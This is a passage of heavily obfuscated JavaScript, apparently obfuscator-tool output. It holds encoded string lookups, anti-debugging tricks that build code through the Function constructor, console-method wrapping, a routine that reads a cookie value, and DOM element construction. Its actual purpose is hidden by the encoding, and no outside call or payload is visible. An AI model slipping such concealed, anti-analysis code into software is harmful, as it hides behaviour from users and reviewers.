_0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var 